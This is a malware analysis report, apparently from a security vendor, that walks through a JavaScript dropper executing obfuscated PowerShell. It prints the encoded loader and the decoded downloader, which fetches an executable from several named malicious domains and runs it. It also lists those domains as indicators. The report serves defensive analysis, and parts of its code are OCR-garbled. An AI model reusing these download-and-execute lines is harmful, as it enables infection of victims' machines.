

# **Muddled JavaScript with Obfuscated PowerShell Decoded**

**Date: 1 r Hussain Kathawala 1/11/2020 Suma Sowdi**

JavaScript is a common scripting language that can be used to write malicious codes because of its user-friendly syntax and easy compiling. PowerShell is used to automate tasks and manage configurations through scripting. It also consists of a command-line shell.

# **OVERVIEW**

The sample intercepted is a JavaScript that drops executes through PowerShell code and communicates with malicious servers to download malware. Obfuscation is a technique used to make the code difficult to understand. Malware creators customize or create obfuscation techniques to prevent detection like including junk data, encoding the strings, or dividing and appending two or more strings.

# **STRUCTURE**



# **ENCODING AND OBFUSCATION**

The first JavaScript has several variables defined as short strings that are encoded. Variables are then divided into substrings and stored as another variable.



*Figure 1*

## The main variable concatenates selected variables and creates one long string. When it is decoded, we can get a PowerShell Code.



*Figure 2*

The PowerShell code obtained has an obfuscated code with a base64 string. It decompresses and converts the string to give another PowerShell code.

pOWErSHELL . ( \$PsHOMe [4] +\$pSHoMe [30] + 'X') (NEW-ObJeCT SYSteM.iO.coMprEsSIoN.deFLAtEStreaM([iO.mEmoRYstReaM][CoNVErT]::FRomBASE64STRiNg( 'ZVRZU+JAEP4r87RJFhJOEaSoMkbWigrrgldh+ZDEOSIhwRAJR/nft4d0ZxAegOnz6+si7JegLp3YNt3bL1N+9v4HvxXN6Js9/lIrVirF6gt+Hf19RdFUVVVU85+nFJT1At4C/C7wXd2ZnbFbR23hoTABWxtlmTOt .<br>bgCjE/JUj1w0fnAUvIT1eWKg9kRm1wp8HqKSQHp718ZF1o8wdoduB/2yk01ighuz5melEsEFX9yNVis/THjsR7HhReiZ1UYobfBt3rt35xNRc4cwd+Jp7Lz5keE5JRccIgycogJmiLAUTCnq9Bqe5zkyPEZzgK+oE NGMtAEvmpXszaX9hPquIERmI+0XTNOD1AW5ndncD7ieaSJ34bv+F4XFUWntDs4ntNxkjpIApQ1SY4Yip5MkDi2TB4FjCFw0QMvTxiiYf8jBxhRL1zGGVCbwE/VHxPkYVCJGXWvDmTdDVHuCZu+fa7r0IWybPDnbHm mGB92hRwSBSqc11GuCrRmt+miy8H3GF6pnt9u1trm+1Q20JcGX/JGoCFg8XJ7JJLoJn80LRN4dRSWS7R9MJ10FwHtMJdpDgULEyup0Ur7i43yBP6q0x1HMHY+0rQLe582IUcWQyf8LuLpoHgp0bUu9x7TkLcTAv51 OehmlYRBJehJB3v4QfsBl76pcGLRQRJkayOKOrgmr1fY2/deCuPvj//1qKueIj0mCrz1mqnrFaSydzHQqYvqMwZxQGVXNzD86RsDDdwqfMP1dDk/JrFkGU71c1oh9WztcohhN6WK6nTPjoGr+AaVdABx9d0EkhMl0 bw0f17Sh8dHULhBgSsr3wes54iuUf7+339+CBs46x5b3c+uDKGdozjYBrBkxvwscq6uqL9bEHLxWxAaqhUxpNVE4qWrF10UysMOr18xSa+1SIToQfQCAOIcvquxFgmeHUz2uU60gdqVyglKjoQluXT0LxIwVGqv2+ swP19GU693necyHCzsKFU0HvFvT6jImAB1osVzIhNNTEprQ9E6qVOuMUYYi8NFRazDdirvCzhGncYLpzQoKrRbhwNAa+w8='), [sySTEm.IO.COmpRessIon.cOMPressionMoDE]::dEComprESs) | fOREacH { NEW-ObJeCT io.sTrEAmrEAdEr( \$\_, [systEM.TEXT.EnCODING]::aSCII) } | foReAcH{ \$\_.REadtoeND( )})

*Figure 3*

The obfuscated PowerShell Code when decoded, gives the following:

 $\mathbf{A}$  (varIAbLE '\*MDR\*'). NAMe[3,11,2]-JoiN'') (((' $(\texttt{A}\texttt{Q}\texttt{c}$ '+'ysAQc+AQcBAQc+AQcxPA=fb4AQc+AQcscAQc+AQchfb4;AQc+AQcysAQc+AQcBZCK =new-obAOc+AOcieAOc+AOcct Net.AOc+AOcWeAOc+AOcbClienAOc+AOct'+';'+'vsBAOc'+'+AOcESb=AOc+AOcfb4AOc+AOchtA'+'Oc+AOctp:/ /AOc+AOcblueboxxinterior.coAOc+AOcm/ZAOc+AOczAOc+AOc8TbP@ht'+'tp://parkradio.ca/b@htAOc+'+'AOctAOc+AOcp://w'+'wAOc+AOcw AQC+AQC.cccaAQc+'+'AQcrAQc+AQc1AQc+AQc'+'tonAQc+AQc.AQc+AQccom/IzDIWAQc+AQc@htAQ'+'c+AQctAQc+AQcp://wwwAQc+AQc.AQc+AQcg tAQc+AQcampile-AQc+AQ'+'csibiu.AQc+AQcro/ybR@hAQc+AQcttpAQc+AQc://wAQc+AQcww.mAQc+AQceeAQc+AQctaAQc+AQcbella.'+'cAQc+AQ com/k6Z1pjAQc+AQc'+'fAQc+AQcb4AQc+AQc.SpAQc+AQclit('+'fAQc+AQcb4@f'+'bAQc+AQc4);ysBzSAQc+AQcM=fb4gqyAQc+AQcfAQc+AQcb4AQ Qc+AQcb4;ysAQc+AQcBveV=AQc+AQcysBenv:'+'AQc+AQctAQc+AQcemp+AQc'+'+A'+'QcfAQc+AQcb4IiAQc+AQcfAQcfAQcfAQcb4+ysBVw'+'A Qc+AQcU+AQc+AQcf'+'b4.AQc+AQcexefbAQc+AQc4AQc'+'+A'+'Qc;foreachAQc+AQc(ysBqKZ iAQc+AQcn A'+'Qc+AQcysBEAQc+AQcS'+'b){tAQ c+AOcrvAOc+AOc{vsBZCKAOc+AOc.DownloAO'+'c+AOcaAOc+AOcdFiAOc+AOcle'+'AOc+AOc(vsAOc+AOcBqKZ.AOc+AOc A'+'Oc+'+'AOcvAOc+AOc sAQc+AQcBveV);ysAQc+AQcBOC'+'T=AQc+AQcfb4AQc+AQcxkA'+'Qc+AQcrfAQc+AQcb4AQc;AQc+AQcJf ((GetAQc+AQc-AQc+AQcIAQc+AQciAQc+ AQc+AQcm ysBveVAQc+AQc)AQc'+'+AQc.lengAQc+AQcth -gAQ'+'c+AQceAQc+AQc 80'+'000) AQc+AQc{InvAQc+AQcokAQc+AQce-ItAQc+AQceA Qc+AQcm ysBveV;AQc+AQcyAQc+AQcs'+'BAQc+AQc'+'kAQc+AQchk=AQc+AQcfb4jDAQc+AQcBfb4AQc+AQc;AQc+AQcbreak;AQc+AQc}AQc+AQc}AQc +AQcca'+'tcAQc+AQch{}}ysBEay=AQc+AQcf'+'AQc+AQcb4RofAQc+AQcfbAQc+AQc4;AQc).rePlaCE(([ChAR]1'+'02+[ChAR]98+[ChAR]52),[st RInG][ChAR]39).reP'+'la'+'CE(AQcIifAQc,[stRInG][C'+'hAR]92).rePlaCE(([ChAR]121+[ChAR]115+[ChAR]66),AQcGXa'+'A'+'Qc)2MN invoke-EXpreSsIon')-rePLACE ([ChaR]50+[ChaR]77+[ChaR]78),[ChaR]124 -rePLACE'GXa',[ChaR]36 -CrEPLACe([ChaR]65+[ChaR]8 l+[ChaR]99),[ChaR]39))

*Figure 4*

The code obtained is also obfuscated using a customized technique. The unnecessary characters like "AQ", "AQc", "ysB", etc. are replaced or removed to give a code that downloads the malware file from any of the given malicious domains.

[6] (varIAbLE \*MDR\*),NAMe[3,11,2]-JoiN)((((xPA=sch;ZCK=new-object Net.WebClient;ESb= http://blueboxxinterior.com/Zz8TbP http://barkradio.ca/b http://www.cccarlton.com/IzDIW\_http://www.stampile-sibiu.ro/vbR\_http://www.meetabella.com/k6Zlpi.Split(); zSM=ggyc;VwU = 733;NCX=zJLb4;veV= env:temp cIifVwU.exec;foreach(gKZ in ESb){try{ZCK,DownloadFile(gKZ, cveV);OCT=xkcr; If ((Get-Item veV).length -gce 80000) {Invoke-Item veV;khk=jDB;break;}}catch()}Eay=Rof;).rePlaCE(([ChAR]102[ChAR]98[ChAR]52),

*Figure 5*

## **INFECTION**

The JavaScript executes the PowerShell code using "WScript.shell" ActiveXobject. This executes the program in the background. The PowerShell executes the deobfuscation code and executes the downloader script using the "DownloadFile" command and runs the executable file automatically using "Invoke-Item".



The JavaScript then waits for the complete execution and creates a false pop-up error to mislead the user or victim.





#### **NETWORK TRAFFIC ANALYSIS**

The file attempts to communicate with the C2 server with the following domains, consecutively:

- hxxp://blueboxxinterior.com
- hxxp://parkradio.ca
- hxxp://cccarlton.com
- hxxp://stampile-sibiu.ro
- hxxp://meetabella.com



*Figure 8*

## **MITRE ATT&CK TECHNIQUES USED**



#### **IOC's**



## **SUBEXSECURE PROTECTION**

Subex Secure detects the JavaScript sample as "SS\_Gen\_Trojan\_JS\_A"

## **OUR HONEYPOT NETWORK**

This report has been prepared from the threat intelligence gathered by our honeypot network. This honeypot network is today operational in 62 cities across the world. These cities have at least one of the following attributes:

- Are landing centers for submarine cables
- Are internet traffic hotspots
- House multiple IoT projects with a high number of connected endpoints
- House multiple connected critical infrastructure projects
- Have academic and research centers focusing on IoT
- Have the potential to host multiple IoT projects across domains in the future

Over 3.5 million attacks a day is being registered across this network of individual honeypots. These attacks are studied, analyzed, categorized, and marked according to a threat rank index, a priority assessment framework that we have developed within Subex. The honeypot network includes over 4000 physical and virtual devices covering over 400 device architectures and varied connectivity flavors globally. These devices are grouped based on the sectors they belong to for purposes of understanding sectoral attacks. Thus, a layered flow of threat intelligence is made possible.